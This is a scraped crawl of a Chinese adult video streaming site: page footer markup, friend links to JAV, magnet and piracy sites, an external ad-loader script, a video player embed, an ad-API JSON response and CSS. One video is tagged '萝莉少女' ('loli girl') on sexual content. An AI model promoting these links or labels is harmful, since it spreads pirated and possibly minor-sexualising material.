                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v2.155sl251030p.top/upload/vod/20251030-1/de9820055df4e563d6ea037d3306b72d.jpg" src="/static/images/lazyload.gif" alt="整个故事是关于我可爱，认真，勤奋，向我发誓爱的女朋友如何在宫西光视讯通话中进行原始 宫西ひかる URKK_106"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/235061-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/235061-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-10-31                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/235061-1-1/">
                整个故事是关于我可爱，认真，勤奋，向我发誓爱的女朋友如何在宫西光视讯通话中进行原始 宫西ひかる URKK_106            </a>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>

        </div>

        <!-- back to top -->
<div class="mb-5 lg:mb-10">
    <a @click.prevent="window.scrollTo(0, 0)" href="#">
        <span class="sr-only">返回最顶</span>
        <svg class="w-8 h-8 mx-auto text-nord6 hover:text-nord8" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 11l3-3m0 0l3 3m-3-3v8m0-13a9 9 0 110 18 9 9 0 010-18z"></path>
        </svg>
    </a>
</div>

<div class="container mx-auto px-4">
    <div class="flex-1 min-w-0">
        <h2 class="text-2xl font-bold leading-7 text-nord6 sm:text-3xl sm:truncate mb-3">友情链接</h2>
    </div>
        <a href="https://wntheme.com" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
        文尼模版网        <svg class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
            <circle cx="4" cy="4" r="3"></circle>
        </svg>
    </a>
        <a href="https://freejavbt.link" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
        BT磁力下載        <svg class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
            <circle cx="4" cy="4" r="3"></circle>
        </svg>
    </a>
        <a href="https://javmenu.club" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
        JAV目录        <svg class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
            <circle cx="4" cy="4" r="3"></circle>
        </svg>
    </a>
        <a href="https://freejavbt.link" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
        BT磁力下載        <svg class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
            <circle cx="4" cy="4" r="3"></circle>
        </svg>
    </a>
    </div>

<div class="container mx-auto px-4">
    
    

    <!-- 廣告 -->
    <div class="desktop-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
<div class="mobile-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
    <div class="footer_banner"></div>
</div>

<footer aria-labelledby="footerHeading" class="container mx-auto px-4">
    <div class="max-w-7xl mx-auto py-12 lg:py-16">
        <h2 id="footerHeading" class="sr-only">页尾</h2>

        <div class="xl:grid xl:grid-cols-3 xl:gap-8">
            <div class="space-y-4 xl:col-span-1">
                <a class="text-4xl leading-normal" href="/">
                    <span style="visibility: visible;" class="font-serif"><span class="text-nord6">日女</span><span class="text-nord11">天堂</span></span>
                </a>
                <p class="text-gray-500 text-base">无需下载，高速播放没有延迟，超过十万部影片，每日更新，任意收藏影片供日后观赏。</p>            </div>
            <div class="mt-12 grid grid-cols-2 gap-8 xl:mt-0 xl:col-span-2">
                <div class="md:grid md:grid-cols-2 md:gap-8">

                    <div class="mt-12 md:mt-0">
                        <h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">服务</h3>
                        <ul class="mt-4 space-y-4">
                                                        <li><a target="_blank" href="https://3dayseo.com"  class="text-base text-gray-500 hover:text-nord8">站長資源</a></li>
                                                        <li><a target="_blank" href="https://t.me/secretwebmaster"  class="text-base text-gray-500 hover:text-nord8">搭建服務</a></li>
                                                    </ul>
                    </div>
                    <div class="mt-12 md:mt-0">
                        <h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">合作</h3>
                        <ul class="mt-4 space-y-4">
                                                        <li><a target="_blank" href="https://wndhcms.com"  class="text-base text-gray-500 hover:text-nord8">導航站群CMS</a></li>
                                                        <li><a target="_blank" href="https://missav.app"  class="text-base text-gray-500 hover:text-nord8">MISSAV</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="md:grid md:grid-cols-2 md:gap-8">

                    <div class="mt-12 md:mt-0">
                        <h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">推荐</h3>
                        <ul class="mt-4 space-y-4">
                                                        <li><a target="_blank" href="https://javmenu.xyz"  class="text-base text-gray-500 hover:text-nord8">免費日本AV</a></li>
                                                        <li><a target="_blank" href="https://biglist01.click?r=vpg5cfkk"  class="text-base text-gray-500 hover:text-nord8">文尼导航</a></li>
                                                    </ul>
                    </div>
                    <div class="mt-12 md:mt-0">
                        <h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">联系</h3>
                        <ul class="mt-4 space-y-4">
                                                        <li><a target="_blank" href="https://t.me/secretwebmaster"  target="_blank" class="text-base text-gray-500 hover:text-nord8">商务合作</a></li>
                                                        <li><a target="_blank" href="https://t.me/secretwebmaster"  target="_blank" class="text-base text-gray-500 hover:text-nord8">换连邀请</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="my-12 border-t border-gray-600 pt-8">
            <p class="text-base text-gray-400 xl:text-center">
                © 2025 <a class="align-middle text-lg" href="/"><span style="visibility: visible;" class="font-serif"><span class="text-nord6">日女</span><span class="text-nord11">天堂</span></span>
                </a>
            </p>
        </div>

    </div>
</footer>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V4SZ5EL23C"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-V4SZ5EL23C');
</script>
<script>var wid="U0TW19EE";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script><script src="/template/wntheme21/asset/js/app.js?v=2.3.1" defer=""></script>
<script src="/template/wntheme21/asset/js/wntheme21.js?v=2.3.1" defer=""></script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af8172d8689c4ba1a098350199cfe255","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://ruttav.com/static/player/prestrain.html
body_size: 226
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title></title></head><body bgcolor="#000000" oncontextmenu="return!1" ondragstart="window.event.returnValue=!1" onsource="event.returnValue=!1"><table width="100%" height="100%" align="center"><tr><td align="center"><font color="#FFFFFF"><strong>正在连接请稍后...</strong></font></td></tr></table><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af8172d8689c4ba1a098350199cfe255","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://ruttav.com/static/player/dplayer.html
body_size: 602
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af8172d8689c4ba1a098350199cfe255","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=U0TW19EE
body_size: 1122
content:
[{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/fcc3.hzensuoo.com\/?code=3uZq&c=8650","script":null,"started_at":"2025-01-05T09:15:36.000000Z","expired_at":"2025-12-31T04:00:00.000000Z","slot_id":402,"id":770,"createdAt":"2025-01-05 17:15:36","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":402,"website_id":73,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":10,"created_at":"2025-01-05T07:00:00.000000Z","updated_at":"2025-01-05T16:38:41.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[{"id":1703,"model_type":"App\\Models\\Advertisement","model_id":770,"uuid":"3ce9c8c5-ec7f-4561-af53-96eee005eeef","collection_name":"advertisement_desktop_image","name":"728pili","file_name":"728pili.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":150498,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":1,"created_at":"2025-01-05T09:15:57.000000Z","updated_at":"2025-01-05T09:15:57.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/1703\/728pili.png","preview_url":""},{"id":1704,"model_type":"App\\Models\\Advertisement","model_id":770,"uuid":"d0a17a1e-77a2-4e29-846f-70b105f2f840","collection_name":"advertisement_mobile_image","name":"728pili","file_name":"728pili.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":150498,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":2,"created_at":"2025-01-05T09:15:57.000000Z","updated_at":"2025-01-05T09:15:57.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/1704\/728pili.png","preview_url":""}]},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/go.rmhfrtnd.com?userId=0b4c5936d34f8ae78ab4dfd51229c1aee7d4bc7fbe5566451e76713e07b04f8c","script":null,"started_at":"2025-01-05T09:35:27.000000Z","expired_at":"2025-12-31T04:00:00.000000Z","slot_id":402,"id":814,"createdAt":"2025-01-05 17:35:27","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":402,"website_id":73,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":10,"created_at":"2025-01-05T07:00:00.000000Z","updated_at":"2025-01-05T16:38:41.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[{"id":1791,"model_type":"App\\Models\\Advertisement","model_id":814,"uuid":"3a46202e-acca-4430-8a67-d0beaaaa10a2","collection_name":"advertisement_desktop_image","name":"30c75b0d","file_name":"30c75b0d.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":104186,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":1,"created_at":"2025-01-05T09:35:51.000000Z","updated_at":"2025-01-05T09:35:51.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/1791\/30c75b0d.png","preview_url":""},{"id":1792,"model_type":"App\\Models\\Advertisement","model_id":814,"uuid":"c2336d1d-7ca6-4096-8855-819db0d31795","collection_name":"advertisement_mobile_image","name":"30c75b0d","file_name":"30c75b0d.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":104186,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":2,"created_at":"2025-01-05T09:35:51.000000Z","updated_at":"2025-01-05T09:35:51.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/1792\/30c75b0d.png","preview_url":""}]},{"status":"active","title":"\u5c11\u5987\u5ae9\u6a21","sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/pokjhvc.dzhjwy.com\/079\/1.html?channelCode=pl2702","script":null,"started_at":"2025-03-16T11:07:28.000000Z","expired_at":"2025-03-15T04:00:00.000000Z","slot_id":568,"id":1067,"createdAt":"2025-03-16 19:07:28","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":568,"website_id":73,"status":"active","name":"\u7ad9\u9577\u63a8\u85a6","type":"text","selector_id":null,"selector_class":"link_recommend","rule":null,"has_title":1,"has_image":0,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"10.000","width":null,"height":null,"mobile_width":null,"mobile_height":null,"max_count":null,"created_at":"2025-01-06T10:35:55.000000Z","updated_at":"2025-01-07T07:35:38.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[]},{"status":"active","title":"\u5e7f\u544a\u6295\u653e","sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/t.me\/secretwebmaster","script":null,"started_at":"2026-12-31T04:00:00.000000Z","expired_at":"2025-02-05T17:39:04.000000Z","slot_id":568,"id":894,"createdAt":"2026-12-31 12:00:00","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":568,"website_id":73,"status":"active","name":"\u7ad9\u9577\u63a8\u85a6","type":"text","selector_id":null,"selector_class":"link_recommend","rule":null,"has_title":1,"has_image":0,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"10.000","width":null,"height":null,"mobile_width":null,"mobile_height":null,"max_count":null,"created_at":"2025-01-06T10:35:55.000000Z","updated_at":"2025-01-07T07:35:38.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[]},{"status":"active","title":"\u6587\u5c3c\u6a21\u677f\u7db2","sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/wntheme.com","script":null,"started_at":"2026-12-31T04:00:00.000000Z","expired_at":"2025-12-31T04:00:00.000000Z","slot_id":568,"id":925,"createdAt":"2026-12-31 12:00:00","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":568,"website_id":73,"status":"active","name":"\u7ad9\u9577\u63a8\u85a6","type":"text","selector_id":null,"selector_class":"link_recommend","rule":null,"has_title":1,"has_image":0,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"10.000","width":null,"height":null,"mobile_width":null,"mobile_height":null,"max_count":null,"created_at":"2025-01-06T10:35:55.000000Z","updated_at":"2025-01-07T07:35:38.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[]},{"status":"active","title":"\u7ad9\u957f\u8d44\u6e90","sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/3dayseo.com","script":null,"started_at":"2026-12-31T04:00:00.000000Z","expired_at":"2025-12-31T04:00:00.000000Z","slot_id":568,"id":953,"createdAt":"2026-12-31 12:00:00","textColor":null,"backgroundColor":null,"laravel_through_key":73,"slot":{"id":568,"website_id":73,"status":"active","name":"\u7ad9\u9577\u63a8\u85a6","type":"text","selector_id":null,"selector_class":"link_recommend","rule":null,"has_title":1,"has_image":0,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"10.000","width":null,"height":null,"mobile_width":null,"mobile_height":null,"max_count":null,"created_at":"2025-01-06T10:35:55.000000Z","updated_at":"2025-01-07T07:35:38.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":73,"domain":"ruttav.com"}},"media":[]}]

--- FILE ---
content_type: text/css
request_url: https://ruttav.com/template/wntheme21/asset/css/common.css?v=2.3.1
body_size: 830
content:
/*
**************************************************
* 作者:          文尼先生
* 站長資源:      https://3dayseo.com
* 文尼模板網:    https://wntheme.com
* 版本:          3.2
* 最後更新於:    2024-07-25
**************************************************
*/

/* Spaceing */
.mb-1{margin-bottom: 10px;}
.mb-2{margin-bottom: 20px;}
.mb-3{margin-bottom: 30px;}
.mb-4{margin-bottom: 40px;}
.mb-5{margin-bottom: 50px;}
.mt-1{margin-top: 10px;}
.mt-2{margin-top: 20px;}
.mt-3{margin-top: 30px;}
.mt-4{margin-top: 40px;}
.mt-5{margin-top: 50px;}
.my-1{margin-top: 10px;margin-bottom: 10px;}
.my-2{margin-top: 20px;margin-bottom: 20px;}
.my-3{margin-top: 30px;margin-bottom: 30px;}
.my-4{margin-top: 40px;margin-bottom: 40px;}
.my-5{margin-top: 50px;margin-bottom: 50px;}
.mx-1{margin-left: 10px;margin-right: 10px;}
.mx-2{margin-left: 20px;margin-right: 20px;}
.mx-3{margin-left: 30px;margin-right: 30px;}
.mx-4{margin-left: 40px;margin-right: 40px;}
.mx-5{margin-left: 50px;margin-right: 50px;}
.m-auto{margin: auto;}
.mx-auto{margin-left: auto;margin-right: auto;}
.p-1{padding: 10px;}
.p-2{padding: 20px;}
.p-3{padding: 30px;}
.p-4{padding: 40px;}
.p-5{padding: 50px;}
.h-100{height: 100% !important;}
.w-50{width: 50% !important;}
.w-100{width: 100% !important;}
.col-1-5{width: 20%;float: left;position: relative;display: block;box-sizing: border-box;}
.d-flex{display: flex;}
.justify-content-center{justify-content: center;}
.index-grid-image{width: 100px;}
.type-text{font-size: 12px;}
.ads{overflow: hidden;position: relative;z-index: 0;}
.fw-bold{font-weight: bold;}

/* Edit */
.page-tags-box>*>*{padding: 0 10px;}
@media screen and (max-width: 920px){.index-grid-image{width: 70px;}}

/* Swiper */
.swiper{width: 100%;height: 100%;}
.rounded{border-radius: 5px;overflow: hidden;}
.swiper-ads .swiper-slide{margin-top: 10px;margin-bottom: 20px;-webkit-transform: translate3d(0, 0, 0);}
.swiper-ads .swiper-slide img{object-fit: cover;width: 100%;height: 100%;}

/* Ads */
.square_300{display: block;width: 300px;height: 300px;}
.ads_300_100{width: 300px;height: 100px;}
.ads_300_250{width: 300px;height: 250px;}
.ads_728_90{width: 728px;height: 90px;}

.wn_banner{
    width: var(--wn-banner-container-max-width, 1400px);
    max-width: 100%;
    margin:10px auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.wn_banner a{
    width: 50%;
}

.wn_banner_column_1 .wn_banner a{
    width: 100%;
}

.wn_banner img{
    width: 100%;
    height: 100%;
    object-fit: fill;
}

@media screen and (max-width:768px){
    .wn_banner a{width: 100%;}
}
/* Text */
.text-center{text-align: center;}

/* images */
.of-cover{object-fit: cover !important;background-size: cover !important;width: 100%;height: 100%;}
.of-contain{object-fit: contain !important;background-size: contain !important;width: 100%;height: 100%;}
.overflow-hidden{overflow: hidden !important;}

/* reponsive */
@media all and (min-width:768px) and (max-width: 9999px){
    .mobile-only{display: none;}
    .desktop-only{display: block;}
}

@media all and (min-width:0px) and (max-width: 768px){
    .mobile-only{display: block;}
    .desktop-only{display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://ruttav.com/template/wntheme21/asset/css/style.css?v=2.3.1
body_size: 19860
content:
@charset "UTF-8";

@keyframes plyr-progress {
    to {
        background-position: 25px 0;
        background-position: var(--plyr-progress-loading-size, 25px) 0
    }
}

@keyframes plyr-popup {
    0% {
        opacity: .5;
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes plyr-fade-in {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.plyr {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    align-items: center;
    direction: ltr;
    display: flex;
    flex-direction: column;
    font-family: inherit;
    font-family: var(--plyr-font-family, inherit);
    font-variant-numeric: tabular-nums;
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular, 400);
    line-height: 1.7;
    line-height: var(--plyr-line-height, 1.7);
    max-width: 100%;
    min-width: 200px;
    position: relative;
    text-shadow: none;
    transition: box-shadow .3s ease;
    z-index: 0
}

.plyr audio,
.plyr iframe,
.plyr video {
    display: block;
    height: 100%;
    width: 100%
}

.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto
}

.plyr:focus {
    outline: 0
}

.plyr--full-ui {
    box-sizing: border-box
}

.plyr--full-ui *,
.plyr--full-ui :after,
.plyr--full-ui :before {
    box-sizing: inherit
}

.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
    touch-action: manipulation
}

.plyr__badge {
    background: #4a5464;
    background: var(--plyr-badge-background, #4a5464);
    border-radius: 2px;
    border-radius: var(--plyr-badge-border-radius, 2px);
    color: #fff;
    color: var(--plyr-badge-text-color, #fff);
    font-size: 9px;
    font-size: var(--plyr-font-size-badge, 9px);
    line-height: 1;
    padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
    display: none
}

.plyr__captions {
    animation: plyr-fade-in .3s ease;
    bottom: 0;
    display: none;
    font-size: 13px;
    font-size: var(--plyr-font-size-small, 13px);
    left: 0;
    padding: 10px;
    padding: var(--plyr-control-spacing, 10px);
    position: absolute;
    text-align: center;
    transition: transform .4s ease-in-out;
    width: 100%
}

.plyr__captions span:empty {
    display: none
}

@media (min-width:480px) {
    .plyr__captions {
        font-size: 15px;
        font-size: var(--plyr-font-size-base, 15px);
        padding: 20px;
        padding: calc(var(--plyr-control-spacing, 10px)*2)
    }
}

@media (min-width:768px) {
    .plyr__captions {
        font-size: 18px;
        font-size: var(--plyr-font-size-large, 18px)
    }
}

.plyr--captions-active .plyr__captions {
    display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    transform: translateY(-40px);
    transform: translateY(calc(var(--plyr-control-spacing, 10px)*-4))
}

.plyr__caption {
    background: rgba(0, 0, 0, .8);
    background: var(--plyr-captions-background, rgba(0, 0, 0, .8));
    border-radius: 2px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    color: #fff;
    color: var(--plyr-captions-text-color, #fff);
    line-height: 185%;
    padding: .2em .5em;
    white-space: pre-wrap
}

.plyr__caption div {
    display: inline
}

.plyr__control {
    background: transparent;
    border: 0;
    border-radius: 3px;
    border-radius: var(--plyr-control-radius, 3px);
    color: inherit;
    cursor: pointer;
    flex-shrink: 0;
    overflow: visible;
    padding: 7px;
    padding: calc(var(--plyr-control-spacing, 10px)*.7);
    position: relative;
    transition: all .3s ease
}

.plyr__control svg {
    fill: currentColor;
    display: block;
    height: 18px;
    height: var(--plyr-control-icon-size, 18px);
    pointer-events: none;
    width: 18px;
    width: var(--plyr-control-icon-size, 18px)
}

.plyr__control:focus {
    outline: 0
}

.plyr__control.plyr__tab-focus {
    outline: 3px dotted #00b2ff;
    outline: var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b2ff))) dotted 3px;
    outline-offset: 2px
}

a.plyr__control {
    text-decoration: none
}

.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control.plyr__control--pressed .label--not-pressed,
.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
a.plyr__control:after,
a.plyr__control:before {
    display: none
}

.plyr--full-ui ::-webkit-media-controls {
    display: none
}

.plyr__controls {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    text-align: center
}

.plyr__controls .plyr__progress__container {
    flex: 1;
    min-width: 0
}

.plyr__controls .plyr__controls__item {
    margin-left: 2.5px;
    margin-left: calc(var(--plyr-control-spacing, 10px)/4)
}

.plyr__controls .plyr__controls__item:first-child {
    margin-left: 0;
    margin-right: auto
}

.plyr__controls .plyr__controls__item.plyr__progress__container {
    padding-left: 2.5px;
    padding-left: calc(var(--plyr-control-spacing, 10px)/4)
}

.plyr__controls .plyr__controls__item.plyr__time {
    padding: 0 5px;
    padding: 0 calc(var(--plyr-control-spacing, 10px)/2)
}

.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,
.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,
.plyr__controls .plyr__controls__item.plyr__time:first-child {
    padding-left: 0
}

